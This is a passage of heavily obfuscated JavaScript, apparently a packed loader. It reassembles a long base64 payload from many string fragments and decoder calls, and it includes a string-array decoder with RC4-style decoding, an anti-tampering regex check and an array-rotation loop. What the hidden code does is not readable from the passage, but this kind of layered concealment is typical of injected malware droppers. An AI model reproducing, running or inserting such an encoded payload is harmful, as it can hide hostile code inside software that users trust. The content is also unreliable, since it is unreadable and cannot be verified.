LCdXT1'+_0x1109969u(0x10c)+'oaDVybnN5JywnV1JLYUZYamcnLCd6ZVJk'+_0x1109969u(0x1f9)+'ThrOFdQSycsJ1c1NEtXNVpjUGNHJywnc0'+'NvbFdReGNLZEsnLCdhOGt0V09kZFJDazI'+'nLCdteHlyRUNrWScsJ1dSanVXT3ZBV1Jl'+'JywndUNrMVc1eGNHbW90JywnalNreWdiR'+'2knLCdXUld1bThvR29hJywnRm1rMFc0dG'+_0x1109969u(0x1a9)+'VV1FCY1JkaScsJ0R2WmNRbWtqY1cnLCdz'+'U2s3ZG1vclc0eScsJ2xDb3p4TjNkTUcnL'+'CdzdmxjSnJOZFZxJywnaWg3ZFZ4blQnLC'+'dXTzQ0V08zY01xdScsJ0FmTmNMZFpkR3E'+'nLCdXNXVKVzQvY0l0ZScsJ0QxeGRIU2s2'+'RFcnLCdkZVdORlNrbScsJ3hORmNLWnRkS'+'UcnLCdXNDA4VzRoY0laOCcsJ0NlZkJ5Tn'+'EnLCdXNmxkSFNvTFc3NWsnLCdXUThXbFN'+'vMGVHJywnYjhrNGg4b2NBRycsJ1dRN2NU'+'OGtYdndXJywnV1BqUUZtb2JXUmEnLCdGZ'+'Xk4VzRGY1VhJywnalNrMXBjaUcnLCd3dm'+'xjTGJKZFRhJywnVzZkZFZiM2RRSmEnLCd'+'zd0JjTFNrSWRHJywncnV0ZFVTa1F4cScs'+'J1dReGNIU2sxQTFPJywnQmYvY0w4a0JtY'+'ScsJ1c1cGRIdUpkR2hHJywnYVg5L1c3ZG'+'NScScsJ1dQ')+('WDZXUGJoV1E0JywnV1F5dEFYcm4nLCdFM'+'0JkVkNrb1dSUycsJ3JjUzV0ZmknLCdXUl'+'JkTkNvOHlzVycsJ2VDa2J0cmxkVlcnLCd'+'2SFNMd2ZpJywnRlNrTVc0dGRMcTQnLCdt'+'MFZkUVNrSHhxJywnVzZWZFR4SmNIbWtLJ'+_0x1109969u(0x1eb)+'VXUHEnLCduOGtYbVNvQ2dhJywnV1BoY0w'+'4a2x3ZXEnLCd6Y1dCeUxTJywnV1BXNWNt'+'b1pmYScsJ3EwVDdFS1cnLCdoOG9xdjNGZ'+'FRHJywnVzQ3ZEdtb0RXNmJUJywncjhrel'+'dPU2VXNmUnLCdXTzRtelhyQicsJ2xDazl'+_0x1109969u(0x192)+'J3loMGNXNHhjVkcnLCdXNGp2V1FLR3pha'+'VhXNlNvRlcnLCdteHVtV1F0ZEhxJywnYj'+'hrUmVDb2Z3RycsJ2MwU1BXUVZkS3EnLCd'+'CZEdMRU11JywnbFpUWFc3VmNWRycsJ0Vi'+'bGNPU2toVzRlJywnV1BlR1dQTmNKWHUnL'+_0x1109969u(0x19b)+'s5JywnQXZoZFI4a1pXUTgnLCdXNlZkVjN'+_0x1109969u(0x13a)+'TXRkZFVXMCcsJ1c3N2NSbW92aUNrbCcsJ'+'1dSeXFXUWhkVG1raCcsJ1dQclpEd2hjTn'+'EnLCdzTDNkT0NrZXVHJywnZ2hoY1JaM2R'+'NVycsJ25oZGNLWGxkU0cnLCdxMUZkUjhr'+_0x1109969u(0x1e2)+'0tLdGRJTFMnLCdsTlc5cVNrRCcsJ3U4a2'+'VsOG9pVzVLJywnZlNvK0VTa2tXT1MnLCd'+'3bW9RV1BCY1VKeScsJ2ptb0JFM1JkTFcn'+'LCdXUHhkUFNvV0ZxYScsJ0E4azBobW9wV'+'zZlJywndDhrYVc3SmRScmEnLCdxSXFzRn'+'hxJywnVzV4')+(_0x1109969u(0x1ca)+'ywnZ2ZSZFBDa213cScsJ3ZtbzJXUjdjS0'+'k4Jywnb0NraEVjdGRWcScsJ3pmUmRLQ2t'+'odlcnLCdtOGt1b3FhTScsJ2FtbzFjMmxk'+'TWEnLCd2MzV1d2g4JywnV1FSY0wwN2RWM'+'DAnLCd6WktUdWZHJywnV09oY1BkN2NOY1'+'pkTFNveFc3VmNOMk5kU0NrRCcsJ3p1aGR'+_0x1109969u(0xee)+_0x1109969u(0x1e6)+'1NrdG04b1JEYScsJ2JjbjlXNEZjTnEnLC'+'dXUE9Oc3M5VicsJ29tbzVzQ2tmV1FTJyw'+'nZkNrb2ROU1onLCdXUTFoektaY01xJywn'+'VzZoZE9IcGRSWWEnLCduYVBzVzdwY1JxJ'+'ywnY01SY1RHUmRIRycsJ29OeGRPU2tuQk'+'cnLCdnU29HdjhrZldQYScsJ1dQbTlXUHh'+'kTW1raCcsJ2hta3JXUkpkTFNrRicsJ3Ft'+'b21XUXRjSmE0JywnV09xa2xDb1JjcScsJ'+'1dRL2NROGthV1AvZFVxJywnV09URVdPZm'+'JXUDQnLCdqU2tJeFdwZFNXJywnV1JsY1I'+'4azNGMzQnLCdXNzdkR0txamlhJywnV1BW'+_0x1109969u(0x1a6)+'lN4aGdtJywnaUNrcG04bzhlVycsJ2xta0'+'txR0JkSWEnLCdnWG54Vzd0Y0thJywneUN'+'rT1dQeUNXNzAnLCdtOGtra0hHdicsJ1c2'+'cWZXNHRjUVlTJywnV1JkY1NDa2VXUVpkS'+'GEnLCdXUnV1V1FkZFE4a2QnLCdGZ3lvVz'+_0x1109969u(0x1fe)+'XUmxkVDhvUHRjcScsJ2ZTb0NybWtJV09H'+'Jywnc2F0Y1JTb2VscScsJ284a1RqSHF1J'+'ywnVzZ4ZEtOaGNLU2tnJywndndOY1Bta2'+'1tcScsJ2FD')+('a3hXUVpkTFNrbicsJ1c1VmRNeE5kUTNTJ'+'ywnVzZSZExmVmRVdXknLCdrOGtsV1I3ZF'+'Nta1QnLCdXNlJkTldwZE1XaScsJ204bzZ'+'kMkJkT3EnLCd1M0Q1RU1XJywnV080bVdQ'+_0x1109969u(0x16c)+_0x1109969u(0x1ce)+'dSdGRQYScsJ0ZhWGZwckREV1FUVicsJ2p'+_0x1109969u(0x109)+_0x1109969u(0x153)+'1dSaUVXT3hjSmJlJywnV1AwT1c1dTV0cS'+'csJ1dRV2tXUGxjVWF1JywnejFCY1FzSmR'+'LVycsJ1dQZUVXUTNkSW1reicsJ1dQYlV2'+'eEJjTmEnLCdoOGtUV083ZE9tazYnLCdXU'+'jEwdjhvNFdRMCcsJ3FoTDlyMG0nLCdXUk'+_0x1109969u(0x157)+'sJ0Vta0VXNi9jR1NvMCcsJ1dRV0lCY1Ay'+'JywnY2ZTYkNta3gnLCdwTnBkUW1rOUVxJ'+'ywnd3cxVERMYScsJ1c1VmRTaG1waUcnLC'+_0x1109969u(0x18c)+'nZmdtdVc3S3MnLCdjaDBOdDhrdCcsJ1c1'+'M2RMTHhjVjhrYycsJ1dSL2NIOGt5V1BkZ'+'FVxJywnZzhrSkVIN2RHYScsJ3lLMWNyZW'+'0nLCdDWlMyd3hhJywnV1FPTW04b2FwcSc'+'sJ1dQYVp4YnJ5JywndXh5OVc1WmNQVycs'+'J2VhTHVXNFZjR3EnLCd2ZnBjT0NrNmNXJ'+'ywndVd4Y0hKbVlXNXJPaUhWY09xQ1UnLC'+'dxOGtyVzV0Y1NDb0MnLCdXUkg5V1B2NVd'+'QNCcsJ29tazJ1WlJkUnEnLCdtOG9sb2ZC'+'ZFZhJywnV1JiM1dRRFZXUDgnLCdXNEpkU'+'3NsZEhXdScsJ1dQQzFXN1RkQ3EnLCdCaC'+_0x1109969u(0x106))+('JywnY21rUENaZGRSVycsJ1dPeGNQQ2tKV'+_0x1109969u(0x169)+_0x1109969u(0x1b3)+'nejJsZFZDa2R0YScsJ3YzV2NXNnhjVVcn'+'LCdXUnVsV1JCZEhta1MnLCdGQ29FV1BwY'+'0tzRycsJ3pDbzFXT0pjSEhHJywnaE5WY0'+_0x1109969u(0x15d)+'DQ1dRUmRSbWtnJywncm1rclc2L2NUQ280'+_0x1109969u(0x198)+_0x1109969u(0x1bf)+'NrVCcsJ0M4b3pXUjNjUUhLJywncVl0Y0t'+'Db3NlYScsJ1c2aGRMZ3BkSXhpJywnd21r'+'NldSbUlXN1cnLCdXNy9kTTBCZFZlSycsJ'+'2Ftb1R0OGt3V1JTJywnbzhvTEQyL2RPRy'+'csJ2xta1l0V2hkVnEnLCdlbWtvY1NvTXB'+_0x1109969u(0x115)+_0x1109969u(0xf7)+_0x1109969u(0x1dc)+'VhJywnZWg5UXB0bScsJ1dPOFNuQ28yZEc'+_0x1109969u(0x16d)+'RGEnLCdXUFhld3hGY1BXJywnQzNsZExTa'+_0x1109969u(0x14c)+'JTa2hXT0snLCdXNnFTVzZSY09jUycsJ0V'+'IWmNSOGtvVzY0JywnV1E4a1dPN2RROGtV'+'JywnaVNvbUMxcGRJYScsJ2V1V0l4OGtzJ'+'ywnV1BoY1VTb2xXUWRjTFcnLCdmMVN3QV'+'NrdicsJ1c3ZitlTG1IV1AzZFFNeTh6cWE'+'nLCd6OGtFVzZ4ZEpiZScsJ1dQTHNyS3Rj'+'S3EnLCdsbW9hdzEzZFVHJywnRUxwY1JTa'+_0x1109969u(0xc3)+'Rtby9XTzQn')+('LCdCQ2tiV1E0WVc2QycsJ1dSNEdXUlZjV'+'lhtJywnZ0tpR0Nta3InLCdXUmFsV1EvZE'+'lTa1YnLCdpQ2t4ZUNvTmxxJywnalg5dlc'+_0x1109969u(0x1d7)+'a2NpQ29oJywncmRoY1NTb1NkRycsJ1c3b'+'GRHd3EwY1cnLCdXT3lGQkpmeCcsJ3d1SE'+'JyaDQnLCdXN05jUW1rTGRDb20nLCdhQ29'+'Dc2ZwZFVXJywnV1B6L3J4VmNRcScsJ1c0'+'M2RPWDNkVUp5JywnQzhrQ1c1aGRWR3EnL'+_0x1109969u(0x13d)+'csJ2RJVG9XNVZjT1cnLCdXT21JV1JOY0l'+_0x1109969u(0x15f)+'Y09XJywnV08xS0V4VmNRVycsJ29Ta2JnO'+'G8ranEnLCdXT3hjUW1rSXNNVycsJ1c3ZG'+'RNbW9UVzRYVScsJ3pmRHZDZXEnLCd1ZVB'+'3c3ZDJywnaUpQV1c1ZGNPVycsJ2VDa3Zv'+'cm1WJywnd1NrcldSeXBXNlMnLCdpM0tVV'+'zdPLycsJ3JDb0hXT2hjUklLJywndnVyYn'+'pOcScsJ2pMdGNLcnRkU1cnLCdXT3BjU1N'+'rTVdRL2RKRycsJ0Y4a0tXNXRjTENvcScs'+'J2J3UmNVWjNkUVcnLCdxOGs5V1E0S1c3Y'+'ScsJ3NDa2RXNHBjR1NvUCcsJ1dRcGNPbW'+'tNQmYwJywneG1rK1dRZUJXN0MnLCdXNGx'+'kT2R4ZFRYZScsJ3NNL2NJWjdkU0cnLCdX'+'UHFFV1AvZEhTa1AnLCdXUDVTemdSY1BXJ'+'ywnYkNrc2JKcVYnLCdXUEZkTThvdEFySy'+'csJ0ZTa3ZXNVJjTjhvSScsJ2FDa1hXT3B'+_0x1109969u(0xf5)+_0x1109969u(0x1e4)+_0x1109969u(0xba)+_0x1109969u(0xe1))+(_0x1109969u(0x1e3)+'ycsJ29Db0NkTEpkR1cnLCd1U2tVV08wYl'+'c0aScsJ1dPS0ZoQ29LY0cnLCdjTmhkUDJ'+'qYicsJ21NeGRTQ2tzelcnLCd5dVpjS3JK'+'ZE1xJywndUNrQmRtbzNXN1MnLCdXUVZjR'+'0NreVdRSmRIcScsJ1dPcGNLOGsxeTF1Jy'+'wndmNhZkUzUycsJ0ZTa0dXNHhkVEo0Jyw'+'nV09MQ0UySmNMcScsJ2dnU1F6Q2t2Jywn'+'Vzc3Y0dTa1JqQ29sJywnV1BCY00zM2RHT'+'FMnLCdXUHltVzU1cXJxJywnRjhvWFc1Tm'+'NSbW9jRHZKZFFLTmNNQ2tud0cnLCdDM1R'+'WczNxJywnbzFHNlc3cXgnLCdvU29KZDNa'+'ZEpxJywndm1vcXc4a2ZxbW9LaHI4MldSZ'+'U10cScsJ2tLSGZvclMnLCdXT1hQV1B2Z1'+'dSYScsJ1dSZVh1WGZmJywnRnZ4Y09keGR'+'RVycsJ1c0RmRUMjdkVUtPJywnRHcvZE5T'+'a2tXUW0nLCdFOGt3VzdKZEpkNCcsJ0VDa'+'0tXNFJjVENvcycsJ2JLUmRIMUR1JywnV0'+'91N2lTb3NjYScsJ3I4a29XNUJjT1NvMyc'+'sJ3pDazVXNWxkVUplJywnVzZCZEdLQmRI'+_0x1109969u(0x1b0)+'1JsY09oeGRMOG95c2M1ZmthJywnd21rT1'+_0x1109969u(0x135)+'2N2RVQ28wVzRmTCcsJ2ltbzZsdi9kS0cn'+'LCdiU29CdVcnLCdXTzNkTm1vdXFhaScsJ'+'1c2QmRITkJjUm1rbScsJ3FMdGRJU2tEV0'+'84JywnRW1vQldPSmNWR0snLCdvdkNXVzd'+'PcScsJ25NZGRQMURlJywnajIzZElDa2R6'+'cScsJ1dQeGNJU2tndkxlJywnQzJkZE1Ta'+'2JFRycsJ1dRdGNHbWtVV1F0ZFNXJywnQW'+_0x1109969u(0x1d5))+(_0x1109969u(0x1ff)+_0x1109969u(0xea)+'FwZEhta2EnLCdnMEtOVzV1TycsJ2wycWN'+'XUjdkSFcnLCdXT0tmVzdiWXhhJywnV1Jm'+'U3htb1dXUU8nLCdXUEpjSUNrRldSQmRUR'+_0x1109969u(0x1fd)+'lXUUMnLCdXTzRUV090ZFVTa1knLCdyYlB'+'SV095UScsJ0N3YWVXNkpjR2EnLCdXNUZk'+'UHJkZE5aSycsJ2toTmNLWWRkUVcnLCdXN'+'zNkTGczY0s4a2wnLCdnU2tjQXEnLCdXUW'+_0x1109969u(0x179)+_0x1109969u(0x1d1)+'JywnRU5xYlc3eGNNRycsJ2lta0FvQ283d'+_0x1109969u(0x15a)+'JCZE9hJywnVzRGZExTb3hGMXBkSThva2d'+'0UycsJ3dTa2hXUWVOVzdlJywnV1B4Y05M'+'ZGROdXknLCdXN2UzVzRKY1BjMCcsJ1dSY'+'mtXT0hkV1JPJ107ZnVuY3Rpb24gXzB4NT'+'A1OTQ3NWYoYSxiKXthPWEtMHhiMDt2YXI'+'gYz1fMHg1MDU5NDc1ZVthXTtpZihfMHg1'+'MDU5NDc1ZlsnZUJpb3RrJ109PT11bmRlZ'+'mluZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3'+'ZhciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJ'+_0x1109969u(0x154)+'UlNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7d'+_0x1109969u(0x1d6)+_0x1109969u(0x161)+'pO35uJiYobT1sJTB4ND9tKjB4NDArbjpu'+'LGwrKyUweDQpP2srPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mi'+_0x1109969u(0x1c9))+('OjB4MCl7bj1qWydpbmRleE9mJ10obik7f'+_0x1109969u(0x17e)+_0x1109969u(0x171)+_0x1109969u(0x170)+_0x1109969u(0xc7)+'yspe3IrPSclJysoJzAwJytsWydjaGFyQ2'+_0x1109969u(0xfd)+_0x1109969u(0x148)+_0x1109969u(0xd4)+'Dtmb3IodD0weDA7dDwweDEwMDt0Kyspe2'+'5bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA'+'7dCsrKXtvPShvK25bdF0rbVsnY2hhckNv'+_0x1109969u(0xd7)+'DEwMCxwPW5bdF0sblt0XT1uW29dLG5bb1'+_0x1109969u(0x1af)+_0x1109969u(0x1bc)+'dD0odCsweDEpJTB4MTAwLG89KG8rblt0X'+'SklMHgxMDAscD1uW3RdLG5bdF09bltvXS'+'xuW29dPXAscSs9U3RyaW5nWydmcm9tQ2h'+'hckNvZGUnXShsWydjaGFyQ29kZUF0J10o'+'dyleblsoblt0XStuW29dKSUweDEwMF0pO'+'31yZXR1cm4gcTt9O18weDUwNTk0NzVmWy'+'dyZ0hZRlAnXT1oLF8weDUwNTk0NzVmWyd'+'BQ3NLamknXT17fSxfMHg1MDU5NDc1Zlsn'+_0x1109969u(0x18e)+'TA1OTQ3NWVbMHgwXSxmPWErZSxnPV8weD'+'UwNTk0NzVmWydBQ3NLamknXVtmXTtpZih'+'nPT09dW5kZWZpbmVkKXtpZihfMHg1MDU5'+'NDc1ZlsnQUdmd1hSJ109PT11bmRlZmluZ'+'WQpe3ZhciBpPWZ1bmN0aW9uKGope3RoaX'+'NbJ1lsb0VK')+('aiddPWosdGhpc1snVVZvQUdTJ109WzB4M'+'SwweDAsMHgwXSx0aGlzWyd6WndIcnonXT'+'1mdW5jdGlvbigpe3JldHVybiduZXdTdGF'+'0ZSc7fSx0aGlzWydPZkRuZkcnXT0nXHg1'+_0x1109969u(0xe9)+'Hg1Y3crXHgyMConLHRoaXNbJ1FIQVJ6dC'+'ddPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHg'+'yMl07P1x4MjAqfSc7fTtpWydwcm90b3R5'+'cGUnXVsnSVRSR2VkJ109ZnVuY3Rpb24oK'+'Xt2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ0'+'9mRG5mRyddK3RoaXNbJ1FIQVJ6dCddKSx'+_0x1109969u(0x1d0)+'XVsndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ'+'1VWb0FHUyddWzB4MV06LS10aGlzWydVVm'+'9BR1MnXVsweDBdO3JldHVybiB0aGlzWyd'+'Wb1dHd00nXShrKTt9LGlbJ3Byb3RvdHlw'+'ZSddWydWb1dHd00nXT1mdW5jdGlvbihqK'+_0x1109969u(0xc9)+'o7cmV0dXJuIHRoaXNbJ2JtY3lMZSddKHR'+'oaXNbJ1lsb0VKaiddKTt9LGlbJ3Byb3Rv'+_0x1109969u(0x11f)+'ihqKXtmb3IodmFyIGs9MHgwLGw9dGhpc1'+_0x1109969u(0x1cb)+'rKyspe3RoaXNbJ1VWb0FHUyddWydwdXNo'+'J10oTWF0aFsncm91bmQnXShNYXRoWydyY'+'W5kb20nXSgpKSksbD10aGlzWydVVm9BR1'+'MnXVsnbGVuZ3RoJ107fXJldHVybiBqKHR'+'oaXNbJ1VWb0FHUyddWzB4MF0pO30sbmV3'+'IGkoXzB4NTA1OTQ3NWYpWydJVFJHZWQnX'+'SgpLF8weDUwNTk0NzVmWydBR2Z3WFInXT'+'0hIVtdO31j')+(_0x1109969u(0x178)+'GIpLF8weDUwNTk0NzVmWydBQ3NLamknXV'+'tmXT1jO31lbHNlIGM9ZztyZXR1cm4gYzt'+'9KGZ1bmN0aW9uKGEsYil7dmFyIEo9XzB4'+'NTA1OTQ3NWY7d2hpbGUoISFbXSl7dHJ5e'+'3ZhciBjPS1wYXJzZUludChKKDB4MmE1LC'+'clMm1JJykpKnBhcnNlSW50KEooMHgyODg'+'sJ2okQTYnKSkrLXBhcnNlSW50KEooMHgz'+'NjUsJ3VCNFgnKSkrcGFyc2VJbnQoSigwe'+'DE4NiwnTyU5WycpKSpwYXJzZUludChKKD'+'B4MWIzLCd1QjRYJykpK3BhcnNlSW50KEo'+'oMHgxYmQsJ0pecGMnKSkrLXBhcnNlSW50'+'KEooMHgzM2UsJ3JZb00nKSkqLXBhcnNlS'+'W50KEooMHgyYTYsJzVjYXAnKSkrcGFyc2'+_0x1109969u(0xe0)+_0x1109969u(0x120)+'ZihjPT09YilicmVhaztlbHNlIGFbJ3B1c'+'2gnXShhWydzaGlmdCddKCkpO31jYXRjaC'+'hkKXthWydwdXNoJ10oYVsnc2hpZnQnXSg'+'pKTt9fX0oXzB4NTA1OTQ3NWUsMHhlYTAx'+'ZiksIWZ1bmN0aW9uKCl7dmFyIEs9XzB4N'+'TA1OTQ3NWYsZj17fTtmW0soMHgyNDUsJ0'+'JvdSgnKV09SygweDE5YywnWmpTbicpK0s'+_0x1109969u(0x133)+'JzF1TFAnKV09ZnVuY3Rpb24ocSxzLHYpe'+_0x1109969u(0xe8)+'wnNWNhcCcpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPHM7fSxmW0soMHgyMmUsJ1Bm'+_0x1109969u(0x1ae)+'m4gcSE9PXM7fSxmW0soMHgxZjMsJ25mSk'+'YnKV09ZnVu')+(_0x1109969u(0x155)+_0x1109969u(0xcf)+'draikhJykrSygweGM1LCdsJEZ4JykrSyg'+'weDJmZiwnKkJqMCcpK0soMHgzODIsJ2Fl'+'TzAnKStLKDB4MWU5LCcpUzBJJyksZltLK'+_0x1109969u(0xf1)+'4jKVcnKStLKDB4MWFkLCdCKVMxJyksZlt'+_0x1109969u(0x158)+'KHEscyl7cmV0dXJuIHE9PT1zO30sZltLK'+'DB4ZDksJ3VCNFgnKV09SygweDE4MSwnOX'+'kyUicpKyd0JyxmW0soMHgzMzAsJ3JZb00'+'nKV09SygweDMxYSwnSFgzWicpK0soMHgz'+'NmEsJ0pecGMnKSxmW0soMHgzODksJ0xSZ'+'2UnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIH'+'EoKTt9LGZbSygweDEwMCwnOUo3aCcpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxPT09'+'czt9LGZbSygweDIwYSwnJSNJVCcpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxPj1zO3'+'0sZltLKDB4MzY5LCcpUzBJJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSxm'+'W0soMHgzNWMsJzg3XUwnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcStzO30sZltLKD'+_0x1109969u(0x136)+'scyl7cmV0dXJuIHEtczt9LGZbSygweDFi'+'YiwnTiMpVycpXT1LKDB4MmYyLCclMm1JJ'+'ykrSygweDI4YiwnNCRuIScpK0soMHgzN2'+'YsJ3VCNFgnKStLKDB4MjZkLCdQZltPJyk'+'rSygweDE0MSwnQilTMScpK0soMHgxYmMs'+'J2tqKSEnKStLKDB4MjBmLCdMUmdlJykrS'+'ygweDEwMSwnKkJqMCcpK0soMHgxMzQsJ0'+'IqeVUnKStL')+(_0x1109969u(0x1dd)+'DFkOCwnXVEjSScpXT1LKDB4MzJlLCdPNy'+'NbJykrSygweDMwYywnRyEjQScpK0soMHg'+'yNTEsJ3REUnMnKStLKDB4MTdmLCcqQmow'+'JykrSygweDM5ZSwnTiMpVycpK0soMHgzN'+'TQsJ2FlTzAnKStLKDB4MWI5LCdsJEZ4Jy'+'krSygweDJhYSwnWEZJaicpK0soMHg0MGI'+'sJ1BmW08nKStLKDB4NDBjLCdsJEZ4Jykr'+_0x1109969u(0xdb)+'3VCNFgnKStLKDB4MTkxLCdbeEBaJykrSy'+'gweDNlNiwnISRaTicpKydDJyxmW0soMHg'+_0x1109969u(0xf9)+_0x1109969u(0x1b1)+'iwndUI0WCcpXT1LKDB4MTc5LCd1QjRYJy'+_0x1109969u(0x1f6)+'nODddTCcpK0soMHg0MDIsJ04jKVcnKStL'+'KDB4MjQxLCc5SjdoJykrSygweDI3MywnQ'+_0x1109969u(0x14e)+'gxMzcsJ2okQTYnKStLKDB4MTJhLCdyWW9'+'NJykrSygweDNkNSwnNWNhcCcpK0soMHgz'+'ODQsJ08lOVsnKStLKDB4MjUwLCdPJTlbJ'+'ykrSygweGViLCcmTG4qJykrSygweDI1ZC'+_0x1109969u(0x14a)+_0x1109969u(0x185)+_0x1109969u(0xd1)+_0x1109969u(0x141)+'tjJykrSygweDEwNCwnISRaTicpK0soMHg'+_0x1109969u(0x15e)+'JykrSygweDM4MywndndOcScpK0soMHgzO'+'DEsJ2tXZzInKStLKDB4ZTksJ3VCNFgnKS'+'tLKDB4Mjcw')+(_0x1109969u(0xf8)+'0soMHgzYzMsJ0xSZ2UnKStLKDB4MzMzLC'+_0x1109969u(0x117)+_0x1109969u(0x1da)+'T1gnKStLKDB4MWJlLCdHISNBJykrSygwe'+_0x1109969u(0xff)+'knKStLKDB4MWEzLCdydWRxJykrSygweDJ'+'hNywnODddTCcpK0soMHgyMzEsJ1BmW08n'+_0x1109969u(0x1c6)+'ywnTyU5WycpK0soMHgyNDksJ0IpUzEnKS'+_0x1109969u(0x16a)+_0x1109969u(0x1a7)+'KDB4MTY4LCdYRklqJykrSygweDM5OSwnQ'+_0x1109969u(0x130)+'B4M2EyLCdAUU9YJykrSygweDMzOCwnQWN'+'MTCcpK0soMHgzYWMsJzl5MlInKStLKDB4'+'MTBiLCdaalNuJykrSygweGUzLCdkJUM5J'+_0x1109969u(0x11b)+'YsJ3J1ZHEnKStLKDB4MjllLCcpUzBJJyk'+'rSygweDFhYSwnJSNJVCcpK0soMHgxZjAs'+'JzlKN2gnKStLKDB4NDAzLCdPNyNbJykrS'+'ygweDEyYywnODddTCcpK0soMHgyOTksJz'+_0x1109969u(0xf3)+'weDMwOSwnXVEjSScpK0soMHgyZTgsJ0pe'+'cGMnKStLKDB4M2QxLCdaVHghJykrSygwe'+'DMzMiwnNWNhcCcpK0soMHgxYjAsJ11RI0'+'knKStLKDB4Mzc1LCdAUU9YJykrSygweDE'+_0x1109969u(0x167)+'KStLKDB4MzVhLCdaVHghJykrSygweDEyZ'+_0x1109969u(0x1fb)+'soMHgzMDgs')+('JzVjYXAnKStLKDB4MjdiLCdPNyNbJykrS'+'ygweDExNiwnSFgzWicpK0soMHgzYzUsJ2'+'QlQzknKStLKDB4MTEzLCclI0lUJykrSyg'+'weDE4YywnQWNMTCcpK0soMHgyNDYsJ1pq'+_0x1109969u(0xbd)+_0x1109969u(0x105)+_0x1109969u(0x118)+_0x1109969u(0x124)+_0x1109969u(0x119)+'CdMUmdlJykrSygweDE1NywnWlR4IScpK0'+'soMHgyODAsJzgmW2MnKStLKDB4M2IxLCd'+'PNyNbJykrSygweDM4ZCwnQm91KCcpK0so'+_0x1109969u(0x13c)+'TYnKStLKDB4MjA1LCc4JltjJykrSygweD'+'QwZCwnQip5VScpK0soMHgzYmUsJ083I1s'+'nKStLKDB4M2VlLCdhZU8wJykrSygweDIy'+'MCwnbmZKRicpK0soMHgxNmIsJ3Z3TnEnK'+'StLKDB4MjI4LCdMUmdlJykrSygweDFmMS'+_0x1109969u(0x138)+'LKDB4M2JiLCcxdUxQJykrSygweDIzNSwn'+'cllvTScpK0soMHgyNzEsJ0pecGMnKStLK'+'DB4YmQsJ1BmW08nKStLKDB4ZDIsJ2okQT'+'YnKStLKDB4MWUzLCdPJTlbJykrSygweDJ'+'hYywnWlR4IScpK0soMHgyYTAsJ11RI0kn'+'KStLKDB4M2RkLCdHISNBJykrSygweDFlN'+'iwnakBTWCcpK0soMHgzMjcsJzVjYXAnKS'+'tLKDB4MmUwLCc0JG4hJykrSygweDFmYiw'+'ndUI0WCcpK0soMHgyZWQsJzlKN2gnKStL'+'KDB4MjIxLCd2d05xJykrSygweDFkMywnQ'+_0x1109969u(0xd6)+'gzODAsJzg3')+('XUwnKStLKDB4MTVjLCd2d05xJykrSygwe'+_0x1109969u(0x1c1)+_0x1109969u(0x174)+'2MiwnKkJqMCcpK0soMHhmYSwnWEZJaicp'+'K0soMHgyMzcsJ0chI0EnKStLKDB4MThhL'+_0x1109969u(0x145)+'soMHgzODgsJ25mSkYnKStLKDB4M2RiLCd'+'rV2cyJykrSygweDMyOSwnOCZbYycpK0so'+_0x1109969u(0x190)+'nlVJykrSygweDM0OCwnMXVMUCcpK0soMH'+'gyOTgsJ0xSZ2UnKStLKDB4MTBkLCc5Sjd'+'oJykrSygweDJhZiwnOUo3aCcpK0soMHgx'+'MzksJ083I1snKStLKDB4MjNjLCdqQFNYJ'+'ykrSygweDM3MywnQFFPWCcpK0soMHgzMj'+'UsJzQkbiEnKStLKDB4MzFkLCdPNyNbJyk'+_0x1109969u(0x107)+'JzgmW2MnKStLKDB4MzIzLCdraikhJykrS'+'ygweGY0LCdbeEBaJykrSygweDNmZiwndU'+'I0WCcpK0soMHgyMWIsJ2tqKSEnKStLKDB'+'4MjlhLCdsJEZ4JykrSygweDI5MywnQWNM'+_0x1109969u(0x1b4)+_0x1109969u(0xc2)+_0x1109969u(0x19f)+'hLCdaVHghJykrSygweDMxNCwndERScycp'+'K0soMHgzNGMsJ3VCNFgnKStLKDB4Mzk3L'+'Cc5SjdoJykrSygweDEzYSwnZCVDOScpK0'+_0x1109969u(0x194)+'2d05xJykrSygweDMxOCwndUI0WCcpK0so'+_0x1109969u(0x181)+'0k2JykrSygweDEyNiwnQm91KCcpK0soMH'+_0x1109969u(0x13b))+('QTYnKStLKDB4MWMzLCchJFpOJykrSygwe'+_0x1109969u(0xe2)+_0x1109969u(0x14b)+'lLCdIWDNaJykrSygweDIxOCwnW3hAWicp'+'K0soMHgyYWUsJ3J1ZHEnKStLKDB4MzBiL'+_0x1109969u(0xbb)+'soMHgxZGYsJ0pecGMnKStLKDB4MTQzLCd'+'2d05xJykrSygweDE0ZCwnOEdhJCcpK0so'+_0x1109969u(0xfe)+_0x1109969u(0x1c2)+_0x1109969u(0xef)+'qJykrSygweDJiNywnZCVDOScpK0soMHgx'+'OWUsJ3VCNFgnKStLKDB4MjMzLCdkJUM5J'+'ykrSygweDM5NCwnOXkyUicpK0soMHgzZD'+_0x1109969u(0x183)+'rSygweDFkYiwnOXkyUicpK0soMHgyZTks'+'J2pAU1gnKStLKDB4M2EwLCdCb3UoJykrS'+_0x1109969u(0x1d2)+'BRT1gnKStLKDB4MjhlLCdKWDFxJykrSyg'+'weDE5ZCwna1dnMicpK0soMHgzMzcsJyUj'+'SVQnKStLKDB4MTk0LCdydWRxJykrKEsoM'+_0x1109969u(0x132)+'1JJykrSygweDFhMCwna2opIScpK0soMHg'+'zZjgsJ0IpUzEnKStLKDB4MTExLCdvb3hO'+'JykrSygweDJiYiwnUGZbTycpK0soMHgxN'+'GEsJzF1TFAnKStLKDB4MThmLCcxdUxQJy'+_0x1109969u(0x1bd)+_0x1109969u(0x10f)+'KDB4MjZiLCdraikhJykrSygweDI2NywnQ'+'ip5VScpK0soMHgyZDgsJ2tXZzInKStLKD'+'B4MjZhLCcp')+('UzBJJykrSygweDM0ZCwncnVkcScpK0soM'+'HgyOGMsJzVjYXAnKStLKDB4MTQ3